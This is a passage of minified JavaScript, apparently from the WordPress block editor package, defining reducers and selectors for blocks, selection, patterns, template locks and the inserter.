i="contentOnly"!==t.blockListSettings[n]?.templateLock&&"contentOnly"===o.blockListSettings[n]?.templateLock,s="contentOnly"===t.blockListSettings[n]?.templateLock&&"contentOnly"!==o.blockListSettings[n]?.templateLock;i?e.push(o.blocks.tree.get(n)):s&&r.push(n)}if(!e.length&&!r.length)break;const s=ae({prevState:t,nextState:o,addedBlocks:e,removedClientIds:r});if(s)return{...o,derivedBlockEditingModes:s??t.derivedBlockEditingModes};break}case"SET_BLOCK_EDITING_MODE":case"UNSET_BLOCK_EDITING_MODE":case"SET_HAS_CONTROLLED_INNER_BLOCKS":{const e=re(o,n.clientId);if(!e)break;const r=ae({prevState:t,nextState:o,removedClientIds:[n.clientId],addedBlocks:[e]});if(r)return{...o,derivedBlockEditingModes:r??t.derivedBlockEditingModes};break}case"REPLACE_BLOCKS":{const e=ae({prevState:t,nextState:o,addedBlocks:n.blocks,removedClientIds:n.clientIds});if(e)return{...o,derivedBlockEditingModes:e??t.derivedBlockEditingModes};break}case"REPLACE_INNER_BLOCKS":{const e=t.blocks.order.get(n.rootClientId),r=ae({prevState:t,nextState:o,addedBlocks:n.blocks,removedClientIds:e});if(r)return{...o,derivedBlockEditingModes:r??t.derivedBlockEditingModes};break}case"MOVE_BLOCKS_TO_POSITION":{const e=n.clientIds.map((e=>o.blocks.byClientId.get(e))),r=ae({prevState:t,nextState:o,addedBlocks:e,removedClientIds:n.clientIds});if(r)return{...o,derivedBlockEditingModes:r??t.derivedBlockEditingModes};break}case"UPDATE_SETTINGS":if(t?.settings?.[z]!==o?.settings?.[z])return{...o,derivedBlockEditingModes:le(o)};break;case"RESET_BLOCKS":case"SET_EDITOR_MODE":case"RESET_ZOOM_LEVEL":case"SET_ZOOM_LEVEL":return{...o,derivedBlockEditingModes:le(o)}}return o.derivedBlockEditingModes=t?.derivedBlockEditingModes??new Map,o}}),(function(e){return(t,n)=>{const o=e(t,n);return t?(o.automaticChangeStatus=t.automaticChangeStatus,"MARK_AUTOMATIC_CHANGE"===n.type?{...o,automaticChangeStatus:"pending"}:"MARK_AUTOMATIC_CHANGE_FINAL"===n.type&&"pending"===t.automaticChangeStatus?{...o,automaticChangeStatus:"final"}:o.blocks===t.blocks&&o.selection===t.selection||"final"!==o.automaticChangeStatus&&o.selection!==t.selection?o:{...o,automaticChangeStatus:void 0}):o}}))(oe);const ue=window.wp.primitives;var de=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M21.3 10.8l-5.6-5.6c-.7-.7-1.8-.7-2.5 0l-5.6 5.6c-.7.7-.7 1.8 0 2.5l5.6 5.6c.3.3.8.5 1.2.5s.9-.2 1.2-.5l5.6-5.6c.8-.7.8-1.9.1-2.5zm-1 1.4l-5.6 5.6c-.1.1-.3.1-.4 0l-5.6-5.6c-.1-.1-.1-.3 0-.4l5.6-5.6s.1-.1.2-.1.1 0 .2.1l5.6 5.6c.1.1.1.3 0 .4zm-16.6-.4L10 5.5l-1-1-6.3 6.3c-.7.7-.7 1.8 0 2.5L9 19.5l1.1-1.1-6.3-6.3c-.2 0-.2-.2-.1-.3z"})});const pe=window.wp.richText,he=window.wp.blockSerializationDefaultParser,ge="core/block-editor";function me(e,t,n){t=Array.isArray(t)?[...t]:[t],e=Array.isArray(e)?[...e]:{...e};const o=t.pop();let r=e;for(const e of t){const t=r[e];r=r[e]=Array.isArray(t)?[...t]:{...t}}return r[o]=n,e}const fe=(e,t,n)=>{const o=Array.isArray(t)?t:t.split(".");let r=e;return o.forEach((e=>{r=r?.[e]})),r??n};const be=["color","border","dimensions","typography","spacing"],ke={"color.palette":e=>e.colors,"color.gradients":e=>e.gradients,"color.custom":e=>void 0===e.disableCustomColors?void 0:!e.disableCustomColors,"color.customGradient":e=>void 0===e.disableCustomGradients?void 0:!e.disableCustomGradients,"typography.fontSizes":e=>e.fontSizes,"typography.customFontSize":e=>void 0===e.disableCustomFontSizes?void 0:!e.disableCustomFontSizes,"typography.lineHeight":e=>e.enableCustomLineHeight,"spacing.units":e=>{if(void 0!==e.enableCustomUnits)return!0===e.enableCustomUnits?["px","em","rem","vh","vw","%"]:e.enableCustomUnits},"spacing.padding":e=>e.enableCustomSpacing},ve={"border.customColor":"border.color","border.customStyle":"border.style","border.customWidth":"border.width","typography.customFontStyle":"typography.fontStyle","typography.customFontWeight":"typography.fontWeight","typography.customLetterSpacing":"typography.letterSpacing","typography.customTextDecorations":"typography.textDecoration","typography.customTextTransforms":"typography.textTransform","border.customRadius":"border.radius","spacing.customMargin":"spacing.margin","spacing.customPadding":"spacing.padding","typography.customLineHeight":"typography.lineHeight"},_e=e=>ve[e]||e;function ye(e,t,...n){const o=It(e,t),r=[];if(t){let n=t;do{const t=It(e,n);(0,p.hasBlockSupport)(t,"__experimentalSettings",!1)&&r.push(n)}while(n=e.blocks.parents.get(n))}return n.map((n=>{if(be.includes(n))return void console.warn("Top level useSetting paths are disabled. Please use a subpath to query the information needed.");let i=(0,f.applyFilters)("blockEditor.useSetting.before",void 0,n,t,o);if(void 0!==i)return i;const s=_e(n);for(const t of r){const n=Et(e,t);if(i=fe(n.settings?.blocks?.[o],s)??fe(n.settings,s),void 0!==i)break}const l=_o(e);if(void 0===i&&o&&(i=fe(l.__experimentalFeatures?.blocks?.[o],s)),void 0===i&&(i=fe(l.__experimentalFeatures,s)),void 0!==i)return p.__EXPERIMENTAL_PATHS_WITH_OVERRIDE[s]?i.custom??i.theme??i.default:i;const a=ke[s]?.(l);return void 0!==a?a:"typography.dropCap"===s||void 0}))}const{isContentBlock:xe}=G(p.privateApis);function Se(e){return e.isBlockInterfaceHidden}function we(e){return e?.lastBlockInserted?.clientIds}function Ce(e,t){return e.blocks.byClientId.get(t)}const Be=(e,t)=>{const n=t=>"disabled"===Do(e,t)&&xn(e,t).every(n);return xn(e,t).every(n)};function Ie(e,t,n){const o=xe(t),r=It(e,n),i=xe(r);return Xe(e)===n||i&&o}function je(e,t){const n=xn(e,t),o=[];for(const t of n){const n=je(e,t);"disabled"!==Do(e,t)?o.push({clientId:t,innerBlocks:n}):o.push(...n)}return o}const Ee=(0,g.createRegistrySelector)((()=>(0,g.createSelector)(je,(e=>[e.blocks.order,e.derivedBlockEditingModes,e.blockEditingModes])))),Te=(0,g.createSelector)(((e,t,n=!1)=>Qt(e,t,n).filter((t=>"disabled"!==Do(e,t)))),(e=>[e.blocks.parents,e.blockEditingModes,e.settings.templateLock,e.blockListSettings]));function Me(e){return e.removalPromptData}function Pe(e){return e.blockRemovalRules}function Re(e){return e.openedBlockSettingsMenu}const Ae=(0,g.createSelector)((e=>{const t=Lt(e).reduce(((e,t,n)=>(e[t]=n,e)),{});return[...e.styleOverrides].sort(((e,n)=>{const[,{clientId:o}]=e,[,{clientId:r}]=n;return(t[o]??-1)-(t[r]??-1)}))}),(e=>[e.blocks.order,e.styleOverrides]));function Ne(e){return e.registeredInserterMediaCategories}const Le=(0,g.createSelector)((e=>{const{settings:{inserterMediaCategories:t,allowedMimeTypes:n,enableOpenverseMediaCategory:o},registeredInserterMediaCategories:r}=e;if(!t&&!r.length||!n)return;const i=t?.map((({name:e})=>e))||[];return[...t||[],...(r||[]).filter((({name:e})=>!i.includes(e)))].filter((e=>!(!o&&"openverse"===e.name)&&Object.values(n).some((t=>t.startsWith(`${e.mediaType}/`)))))}),(e=>[e.settings.inserterMediaCategories,e.settings.allowedMimeTypes,e.settings.enableOpenverseMediaCategory,e.registeredInserterMediaCategories])),De=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n=null)=>{const{getAllPatterns:o}=G(e(ge)),r=o(),{allowedBlockTypes:i}=_o(t);return r.some((e=>{const{inserter:o=!0}=e;if(!o)return!1;const r=bt(e);return vt(r,i)&&r.every((({name:e})=>$n(t,e,n)))}))}),((t,n)=>[..._t(e)(t),...yt(e)(t,n)])))),Oe=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n)=>{if(n?.startsWith("core/block/")){const o=parseInt(n.slice(11),10),r=G(e(ge)).getReusableBlocks().find((({id:e})=>e===o));return r?mt(r,t.settings.__experimentalUserPatternCategories):null}return[...t.settings.__experimentalBlockPatterns??[],...t.settings[D]?.(e)??[]].find((({name:e})=>e===n))}),((t,n)=>n?.startsWith("core/block/")?[G(e(ge)).getReusableBlocks(),t.settings.__experimentalReusableBlocks]:[t.settings.__experimentalBlockPatterns,t.settings[D]?.(e)])))),ze=(0,g.createRegistrySelector)((e=>(0,g.createSelector)((t=>[...G(e(ge)).getReusableBlocks().map((e=>mt(e,t.settings.__experimentalUserPatternCategories))),...t.settings.__experimentalBlockPatterns??[],...t.settings[D]?.(e)??[]].filter(((e,t,n)=>t===n.findIndex((t=>e.name===t.name))))),_t(e)))),Ve=[],Fe=(0,g.createRegistrySelector)((e=>t=>{const n=t.settings[O];return(n?n(e):t.settings.__experimentalReusableBlocks)??Ve}));function He(e){return e.lastFocus}function Ue(e){return e.isDragging}function Ge(e){return e.expandedBlock}const $e=(e,t)=>{let n,o=t;for(;!n&&(o=e.blocks.parents.get(o));)"contentOnly"===Hn(e,o)&&(n=o);return n},We=(e,t)=>{let n,o=t;for(;!n&&(o=e.blocks.parents.get(o));)Ke(e,o)&&(n=o);return n};function Ke(e,t){const n=It(e,t);if("core/block"===n||"contentOnly"===Hn(e,t))return!0;const o=Et(e,t),r="core/template-part"===n;return!(!o?.metadata?.patternName&&!r||!window?.__experimentalContentOnlyPatternInsertion)}function Ze(e){return e.temporarilyEditingAsBlocks}function qe(e){return e.temporarilyEditingFocusModeRevert}const Ye=(0,g.createSelector)(((e,t)=>t.reduce(((t,n)=>(t[n]=e.blocks.attributes.get(n)?.style,t)),{})),((e,t)=>[...t.map((t=>e.blocks.attributes.get(t)?.style))]));function Xe(e){return e.settings?.[z]}function Qe(e){return"auto-scaled"===e.zoomLevel||e.zoomLevel<100}function Je(e){return e.zoomLevel}function et(e,t,n=""){const o=Array.isArray(t)?t:[t],r=t=>o.every((n=>$n(e,n,t)));if(!n){if(r(n))return n;const t=Xe(e);return t&&r(t)?t:null}let i=n;for(;null!==i&&!r(i);){i=Xt(e,i)}return i}function tt(e,t,n){const{allowedBlockTypes:o}=_o(e);if(!vt(bt(t),o))return null;return et(e,bt(t).map((({blockName:e})=>e)),n)}function nt(e){return e.insertionPoint}const ot=(e,t)=>{const n=It(e,t);if(!(0,p.hasBlockSupport)(e,n,"visibility",!0))return!1;const o=e.blocks.attributes.get(t);return!1===o?.metadata?.blockVisibility};function rt(e){return!!e.hasBlockSpotlight}const it={user:"user",theme:"theme",directory:"directory"},st="fully",lt="unsynced",at={name:"allPatterns",label:(0,T._x)("All","patterns")},ct={name:"myPatterns",label:(0,T.__)("My patterns")},ut={name:"core/starter-content",label:(0,T.__)("Starter content")};function dt(e,t,n){const o=e.name.startsWith("core/block"),r="core"===e.source||e.source?.startsWith("pattern-directory");return!(t!==it.theme||!o&&!r)||(!(t!==it.directory||!o&&r)||(t===it.user&&e.type!==it.user||(n===st&&""!==e.syncStatus||!(n!==lt||"unsynced"===e.syncStatus||!o))))}const pt=Symbol("isFiltered"),ht=new WeakMap,gt=new WeakMap;function mt(e,t=[]){return{name:`core/block/${e.id}`,id:e.id,type:it.user,title:e.title?.raw,categories:e.wp_pattern_category?.map((e=>{const n=t.find((({id:t})=>t===e));return n?n.slug:e})),content:e.content?.raw,syncStatus:e.wp_pattern_sync_status}}function ft(e){let t=ht.get(e);return t||(t=function(e){const t=(0,p.parse)(e.content,{__unstableSkipMigrationLogs:!0});return 1===t.length&&(t[0].attributes={...t[0].attributes,metadata:{...t[0].attributes.metadata||{},categories:e.categories,patternName:e.name,name:t[0].attributes.metadata?.name||e.title}}),{...e,blocks:t}}(e),ht.set(e,t)),t}function bt(e){let t=gt.get(e);return t||(t=(0,he.parse)(e.content),t=t.filter((e=>null!==e.blockName)),gt.set(e,t)),t}const kt=(e,t,n=null)=>"boolean"==typeof e?e:Array.isArray(e)?!(!e.includes("core/post-content")||null!==t)||e.includes(t):n,vt=(e,t)=>{if("boolean"==typeof t)return t;const n=[...e];for(;n.length>0;){const e=n.shift();if(!kt(t,e.name||e.blockName,!0))return!1;e.innerBlocks?.forEach((e=>{n.push(e)}))}return!0},_t=e=>t=>[t.settings.__experimentalBlockPatterns,t.settings.__experimentalUserPatternCategories,t.settings.__experimentalReusableBlocks,t.settings[D]?.(e),t.blockPatterns,G(e(ge)).getReusableBlocks()],yt=()=>(e,t)=>[e.blockListSettings[t],e.blocks.byClientId.get(t),e.settings.allowedBlockTypes,e.settings.templateLock,Do(e,t),Xe(e),Ke(e,t)];function xt(e,t,n="asc"){return e.concat().sort(((e,t,n)=>(o,r)=>{let i,s;if("function"==typeof e?(i=e(o),s=e(r)):(i=o[e],s=r[e]),i>s)return"asc"===n?1:-1;if(s>i)return"asc"===n?-1:1;const l=t.findIndex((e=>e===o)),a=t.findIndex((e=>e===r));return l>a?1:a>l?-1:0})(t,e,n))}const{isContentBlock:St}=G(p.privateApis),wt=[],Ct=new Set,Bt={[pt]:!0};function It(e,t){const n=e.blocks.byClientId.get(t),o="core/social-link";if("web"!==h.Platform.OS&&n?.name===o){const n=e.blocks.attributes.get(t),{service:r}=n??{};return r?`${o}-${r}`:o}return n?n.name:null}function jt(e,t){const n=e.blocks.byClientId.get(t);return!!n&&n.isValid}function Et(e,t){return e.blocks.byClientId.get(t)?e.blocks.attributes.get(t):null}function Tt(e,t){return e.blocks.byClientId.has(t)?e.blocks.tree.get(t):null}const Mt=(0,g.createSelector)(((e,t)=>{const n=e.blocks.byClientId.get(t);return n?{...n,attributes:Et(e,t)}:null}),((e,t)=>[e.blocks.byClientId.get(t),e.blocks.attributes.get(t)]));function Pt(e,t){const n=t&&Eo(e,t)?"controlled||"+t:t||"";return e.blocks.tree.get(n)?.innerBlocks||wt}const Rt=(0,g.createSelector)(((e,t)=>(I()("wp.data.select( 'core/block-editor' ).__unstableGetClientIdWithClientIdsTree",{since:"6.3",version:"6.5"}),{clientId:t,innerBlocks:At(e,t)})),(e=>[e.blocks.order])),At=(0,g.createSelector)(((e,t="")=>(I()("wp.data.select( 'core/block-editor' ).__unstableGetClientIdsTree",{since:"6.3",version:"6.5"}),xn(e,t).map((t=>Rt(e,t))))),(e=>[e.blocks.order])),Nt=(0,g.createSelector)(((e,t)=>{t=Array.isArray(t)?[...t]:[t];const n=[];for(const o of t){const t=e.blocks.order.get(o);t&&n.push(...t)}let o=0;for(;o<n.length;){const t=n[o],r=e.blocks.order.get(t);r&&n.splice(o+1,0,...r),o++}return n}),(e=>[e.blocks.order])),Lt=e=>Nt(e,""),Dt=(0,g.createSelector)(((e,t)=>{const n=Lt(e);if(!t)return n.length;let o=0;for(const r of n){e.blocks.byClientId.get(r).name===t&&o++}return o}),(e=>[e.blocks.order,e.blocks.byClientId])),Ot=(0,g.createSelector)(((e,t)=>{if(!t)return wt;const n=Array.isArray(t)?t:[t],o=Lt(e).filter((t=>{const o=e.blocks.byClientId.get(t);return n.includes(o.name)}));return o.length>0?o:wt}),(e=>[e.blocks.order,e.blocks.byClientId]));function zt(e,t){return I()("wp.data.select( 'core/block-editor' ).__experimentalGetGlobalBlocksByName",{since:"6.5",alternative:"wp.data.select( 'core/block-editor' ).getBlocksByName"}),Ot(e,t)}const Vt=(0,g.createSelector)(((e,t)=>(Array.isArray(t)?t:[t]).map((t=>Tt(e,t)))),((e,t)=>(Array.isArray(t)?t:[t]).map((t=>e.blocks.tree.get(t))))),Ft=(0,g.createSelector)(((e,t)=>Vt(e,t).filter(Boolean).map((e=>e.name))),((e,t)=>Vt(e,t)));function Ht(e,t){return xn(e,t).length}function Ut(e){return e.selection.selectionStart}function Gt(e){return e.selection.selectionEnd}function $t(e){return e.selection.selectionStart.clientId}function Wt(e){return e.selection.selectionEnd.clientId}function Kt(e){const t=an(e).length;return t||(e.selection.selectionStart.clientId?1:0)}function Zt(e){const{selectionStart:t,selectionEnd:n}=e.selection;return!!t.clientId&&t.clientId===n.clientId}function qt(e){const{selectionStart:t,selectionEnd:n}=e.selection,{clientId:o}=t;return o&&o===n.clientId?o:null}function Yt(e){const t=qt(e);return t?Tt(e,t):null}function Xt(e,t){return e.blocks.parents.get(t)??null}const Qt=(0,g.createSelector)(((e,t,n=!1)=>{const o=[];let r=t;for(;r=e.blocks.parents.get(r);)o.push(r);return o.length?n?o:o.reverse():wt}),(e=>[e.blocks.parents])),Jt=(0,g.createSelector)(((e,t,n,o=!1)=>{const r=Qt(e,t,o),i=Array.isArray(n)?e=>n.includes(e):e=>n===e;return r.filter((t=>i(It(e,t))))}),(e=>[e.blocks.parents]));function en(e,t){let n,o=t;do{n=o,o=e.blocks.parents.get(o)}while(o);return n}function tn(e,t){const n=qt(e),o=[...Qt(e,t),t],r=[...Qt(e,n),n];let i;const s=Math.min(o.length,r.length);for(let e=0;e<s&&o[e]===r[e];e++)i=o[e];return i}function nn(e,t,n=1){if(void 0===t&&(t=qt(e)),void 0===t&&(t=n<0?un(e):dn(e)),!t)return null;const o=Xt(e,t);if(null===o)return null;const{order:r}=e.blocks,i=r.get(o),s=i.indexOf(t)+1*n;return s<0||s===i.length?null:i[s]}function on(e,t){return nn(e,t,-1)}function rn(e,t){return nn(e,t,1)}function sn(e){return e.initialPosition}const ln=(0,g.createSelector)((e=>{const{selectionStart:t,selectionEnd:n}=e.selection;if(!t.clientId||!n.clientId)return wt;if(t.clientId===n.clientId)return[t.clientId];const o=Xt(e,t.clientId);if(null===o)return wt;const r=xn(e,o),i=r.indexOf(t.clientId),s=r.indexOf(n.clientId);return i>s?r.slice(s,i+1):r.slice(i,s+1)}),(e=>[e.blocks.order,e.selection.selectionStart.clientId,e.selection.selectionEnd.clientId]));function an(e){const{selectionStart:t,selectionEnd:n}=e.selection;return t.clientId===n.clientId?wt:ln(e)}const cn=(0,g.createSelector)((e=>{const t=an(e);return t.length?t.map((t=>Tt(e,t))):wt}),(e=>[...ln.getDependants(e),e.blocks.byClientId,e.blocks.order,e.blocks.attributes]));function un(e){return an(e)[0]||null}function dn(e){const t=an(e);return t[t.length-1]||null}function pn(e,t){return un(e)===t}function hn(e,t){return-1!==an(e).indexOf(t)}const gn=(0,g.createSelector)(((e,t)=>{let n=t,o=!1;for(;n&&!o;)n=Xt(e,n),o=hn(e,n);return o}),(e=>[e.blocks.order,e.selection.selectionStart.clientId,e.selection.selectionEnd.clientId]));function mn(e){const{selectionStart:t,selectionEnd:n}=e.selection;return t.clientId===n.clientId?null:t.clientId||null}function fn(e){const{selectionStart:t,selectionEnd:n}=e.selection;return t.clientId===n.clientId?null:n.clientId||null}function bn(e){const t=Ut(e),n=Gt(e);return!t.attributeKey&&!n.attributeKey&&void 0===t.offset&&void 0===n.offset}function kn(e){const t=Ut(e),n=Gt(e);return!!t&&!!n&&t.clientId===n.clientId&&t.attributeKey===n.attributeKey&&t.offset===n.offset}function vn(e){return ln(e).some((t=>{const n=It(e,t);return!(0,p.getBlockType)(n).merge}))}function _n(e,t){const n=Ut(e),o=Gt(e);if(n.clientId===o.clientId)return!1;if(!n.attributeKey||!o.attributeKey||void 0===n.offset||void 0===o.offset)return!1;const r=Xt(e,n.clientId);if(r!==Xt(e,o.clientId))return!1;const i=xn(e,r);let s,l;i.indexOf(n.clientId)>i.indexOf(o.clientId)?(s=o,l=n):(s=n,l=o);const a=t?l.clientId:s.clientId,c=t?s.clientId:l.clientId,u=It(e,a);if(!(0,p.getBlockType)(u).merge)return!1;const d=Tt(e,c);if(d.name===u)return!0;const h=(0,p.switchToBlockType)(d,u);return h&&h.length}const yn=e=>{const t=Ut(e),n=Gt(e);if(t.clientId===n.clientId)return wt;if(!t.attributeKey||!n.attributeKey||void 0===t.offset||void 0===n.offset)return wt;const o=Xt(e,t.clientId);if(o!==Xt(e,n.clientId))return wt;const r=xn(e,o),i=r.indexOf(t.clientId),s=r.indexOf(n.clientId),[l,a]=i>s?[n,t]:[t,n],c=Tt(e,l.clientId),u=Tt(e,a.clientId),d=c.attributes[l.attributeKey],p=u.attributes[a.attributeKey];let h=(0,pe.create)({html:d}),g=(0,pe.create)({html:p});return h=(0,pe.remove)(h,0,l.offset),g=(0,pe.remove)(g,a.offset,g.text.length),[{...c,attributes:{...c.attributes,[l.attributeKey]:(0,pe.toHTMLString)({value:h})}},{...u,attributes:{...u.attributes,[a.attributeKey]:(0,pe.toHTMLString)({value:g})}}]};function xn(e,t){return e.blocks.order.get(t||"")||wt}function Sn(e,t){return xn(e,Xt(e,t)).indexOf(t)}function wn(e,t){const{selectionStart:n,selectionEnd:o}=e.selection;return n.clientId===o.clientId&&n.clientId===t}function Cn(e,t,n=!1){const o=ln(e);return!!o.length&&(n?o.some((n=>Qt(e,n,!0).includes(t))):o.some((n=>Xt(e,n)===t)))}function Bn(e,t,n=!1){return xn(e,t).some((t=>Nn(e,t)||n&&Bn(e,t,n)))}function In(e,t){if(!t)return!1;const n=an(e),o=n.indexOf(t);return o>-1&&o<n.length-1}function jn(e){const{selectionStart:t,selectionEnd:n}=e.selection;return t.clientId!==n.clientId}function En(e){return e.isMultiSelecting}function Tn(e){return e.isSelectionEnabled}function Mn(e,t){return e.blocksMode[t]||"visual"}function Pn(e){return e.isTyping}function Rn(e){return!!e.draggedBlocks.length}function An(e){return e.draggedBlocks}function Nn(e,t){return e.draggedBlocks.includes(t)}function Ln(e,t){if(!Rn(e))return!1;return Qt(e,t).some((t=>Nn(e,t)))}function Dn(){return I()('wp.data.select( "core/block-editor" ).isCaretWithinFormattedText',{since:"6.1",version:"6.3"}),!1}const On=(0,g.createSelector)((e=>{let t,n;const{insertionCue:o,selection:{selectionEnd:r}}=e;if(null!==o)return o;const{clientId:i}=r;return i?(t=Xt(e,i)||void 0,n=Sn(e,r.clientId)+1):n=xn(e).length,{rootClientId:t,index:n}}),(e=>[e.insertionCue,e.selection.selectionEnd.clientId,e.blocks.parents,e.blocks.order]));function zn(e){return null!==e.insertionCue}function Vn(e){return e.template.isValid}function Fn(e){return e.settings.template}function Hn(e,t){return t?vo(e,t)?.templateLock??!1:e.settings.templateLock??!1}const Un=(e,t,n=null)=>{let o,r;if(t&&"object"==typeof t?(o=t,r=t.name):(o=(0,p.getBlockType)(t),r=t),!o)return!1;const{allowedBlockTypes:i}=_o(e);if(!kt(i,r,!0))return!1;const s=(Array.isArray(o.parent)?o.parent:[]).concat(Array.isArray(o.ancestor)?o.ancestor:[]);if(s.length>0){if(s.includes("core/post-content"))return!0;let t=n,o=!1;do{if(s.includes(It(e,t))){o=!0;break}t=e.blocks.parents.get(t)}while(t);return o}return!0},Gn=(e,t,n=null)=>{if(!Un(e,t,n))return!1;let o;if(t&&"object"==typeof t?(o=t,t=o.name):o=(0,p.getBlockType)(t),Hn(e,n))return!1;const r=Do(e,n??"");if("disabled"===r)return!1;const i=vo(e,n);if(n&&void 0===i)return!1;const s=St(t),l=!!Ke(e,n),a=!!We(e,n);if((l||a)&&!s)return!1;if((l||"contentOnly"===r)&&!Ie(e,t,n))return!1;const c=It(e,n),u=(0,p.getBlockType)(c),d=u?.allowedBlocks;let h=kt(d,t);if(!1!==h){const e=i?.allowedBlocks,n=kt(e,t);null!==n&&(h=n)}const g=o.parent,m=kt(g,c);let b=!0;const k=o.ancestor;if(k){b=[n,...Qt(e,n)].some((t=>kt(k,It(e,t))))}const v=b&&(null===h&&null===m||!0===h||!0===m);return v?(0,f.applyFilters)("blockEditor.__unstableCanInsertBlockType",v,o,n,{getBlock:Tt.bind(null,e),getBlockParentsByBlockName:Jt.bind(null,e)}):v},$n=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(Gn,((t,n,o)=>yt(e)(t,o)))));function Wn(e,t,n=null){return t.every((t=>$n(e,It(e,t),n)))}function Kn(e,t){const n=Et(e,t);if(null===n)return!0;if(void 0!==n.lock?.remove)return!n.lock.remove;const o=Xt(e,t);if(Hn(e,o))return!1;const r=!!We(e,t),i=St(It(e,t));if(r&&!i)return!1;const s=!!Ke(e,o),l=Do(e,o);return!((s||"contentOnly"===l)&&!Ie(e,It(e,t),o))&&"disabled"!==l}function Zn(e,t){return t.every((t=>Kn(e,t)))}function qn(e,t){const n=Et(e,t);if(null===n)return!0;if(void 0!==n.lock?.move)return!n.lock.move;const o=Xt(e,t),r=Hn(e,o);if("all"===r||"contentOnly"===r)return!1;const i=!!We(e,t),s=St(It(e,t));if(i&&!s)return!1;const l=!!Ke(e,o),a=Do(e,o);return!((l||"contentOnly"===a)&&!Ie(e,It(e,t),o))&&"disabled"!==Do(e,o)}function Yn(e,t){return t.every((t=>qn(e,t)))}function Xn(e,t){const n=Et(e,t);if(null===n)return!0;const{lock:o}=n;return!o?.edit}function Qn(e,t){return!!(0,p.hasBlockSupport)(t,"lock",!0)&&!!e.settings?.canLockBlocks}function Jn(e,t){return e.preferences.insertUsage?.[t]??null}const eo=(e,t,n)=>!!(0,p.hasBlockSupport)(t,"inserter",!0)&&Gn(e,t.name,n),to=(e,t)=>{if(!e)return t;const n=Date.now()-e;switch(!0){case n<36e5:return 4*t;case n<864e5:return 2*t;case n<6048e5:return t/2;default:return t/4}},no=(e,{buildScope:t="inserter"})=>n=>{const o=n.name;let r=!1;(0,p.hasBlockSupport)(n.name,"multiple",!0)||(r=Vt(e,Lt(e)).some((({name:e})=>e===n.name)));const{time:i,count:s=0}=Jn(e,o)||{},l={id:o,name:n.name,title:n.title,icon:n.icon,isDisabled:r,frecency:to(i,s)};if("transform"===t)return l;const a=(0,p.getBlockVariations)(n.name,"inserter");return{...l,initialAttributes:{},description:n.description,category:n.category,keywords:n.keywords,parent:n.parent,ancestor:n.ancestor,variations:a,example:n.example,utility:1}},oo=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n=null,o=Bt)=>{const r=Gn(t,"core/block",n)?G(e(ge)).getReusableBlocks().map((e=>{const n=e.wp_pattern_sync_status?de:{src:de,foreground:"var(--wp-block-synced-color)"},o=mt(e),{time:r,count:i=0}=Jn(t,o.name)||{},s=to(r,i);return{id:o.name,name:"core/block",initialAttributes:{ref:e.id},title:o.title,icon:n,category:"reusable",keywords:["reusable"],isDisabled:!1,utility:1,frecency:s,content:o.content,get blocks(){return ft(o).blocks},syncStatus:o.syncStatus}})):[],i=no(t,{buildScope:"inserter"});let s=(0,p.getBlockTypes)().filter((e=>(0,p.hasBlockSupport)(e,"inserter",!0))).map(i);s=!1!==o[pt]?s.filter((e=>eo(t,e,n))):s.filter((e=>Un(t,e,n))).map((e=>({...e,isAllowedInCurrentRoot:eo(t,e,n)})));const l=[],a=s.reduce(((e,n)=>{const{variations:o=[]}=n;if(o.some((({isDefault:e})=>e))||e.push(n),o.length){const r=((e,t)=>n=>{const o=`${t.id}/${n.name}`,{time:r,count:i=0}=Jn(e,o)||{};return{...t,id:o,icon:n.icon||t.icon,title:n.title||t.title,description:n.description||t.description,category:n.category||t.category,example:n.hasOwnProperty("example")?n.example:t.example,initialAttributes:{...t.initialAttributes,...n.attributes},innerBlocks:n.innerBlocks,keywords:n.keywords||t.keywords,frecency:to(r,i)}})(t,n);o.map(r).forEach((t=>{"core/paragraph/stretchy-paragraph"===t.id||"core/heading/stretchy-heading"===t.id?l.push(t):e.push(t)}))}return e}),[]);a.push(...l);const{core:c,noncore:u}=a.reduce(((e,t)=>{const{core:n,noncore:o}=e;return(t.name.startsWith("core/")?n:o).push(t),e}),{core:[],noncore:[]});return[...[...c,...u],...r]}),((t,n)=>[(0,p.getBlockTypes)(),G(e(ge)).getReusableBlocks(),t.blocks.order,t.preferences.insertUsage,...yt(e)(t,n)])))),ro=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((e,t,n=null)=>{const o=Array.isArray(t)?t:[t],r=no(e,{buildScope:"transform"}),i=(0,p.getBlockTypes)().filter((t=>eo(e,t,n))).map(r),s=Object.fromEntries(Object.entries(i).map((([,e])=>[e.name,e])));return xt((0,p.getPossibleBlockTransformations)(o).reduce(((e,t)=>(s[t?.name]&&e.push(s[t.name]),e)),[]),(e=>s[e.name].frecency),"desc")}),((t,n,o)=>[(0,p.getBlockTypes)(),t.preferences.insertUsage,...yt(e)(t,o)])))),io=(e,t=null)=>{if((0,p.getBlockTypes)().some((n=>eo(e,n,t))))return!0;return Gn(e,"core/block",t)},so=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((e,t=null)=>{if(!t)return;const n=(0,p.getBlockTypes)().filter((n=>eo(e,n,t)));return Gn(e,"core/block",t)&&n.push("core/block"),n}),((t,n)=>[(0,p.getBlockTypes)(),...yt(e)(t,n)])))),lo=(0,g.createSelector)(((e,t=null)=>(I()('wp.data.select( "core/block-editor" ).__experimentalGetAllowedBlocks',{alternative:'wp.data.select( "core/block-editor" ).getAllowedBlocks',since:"6.2",version:"6.4"}),so(e,t))),((e,t)=>so.getDependants(e,t)));function ao(e,t=null){if(!t)return;const{defaultBlock:n,directInsert:o}=e.blockListSettings[t]??{};return n&&o?n:void 0}function co(e,t=null){return I()('wp.data.select( "core/block-editor" ).__experimentalGetDirectInsertBlock',{alternative:'wp.data.select( "core/block-editor" ).getDirectInsertBlock',since:"6.3",version:"6.4"}),ao(e,t)}const uo=(0,g.createRegistrySelector)((e=>(t,n)=>{const o=G(e(ge)).getPatternBySlug(n);return o?ft(o):null})),po=e=>(t,n)=>[..._t(e)(t),...yt(e)(t,n)],ho=new WeakMap;function go(e){let t=ho.get(e);return t||(t={...e,get blocks(){return ft(e).blocks}},ho.set(e,t)),t}const mo=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n=null,o=Bt)=>{const{getAllPatterns:r}=G(e(ge)),i=r(),{allowedBlockTypes:s}=_o(t);return 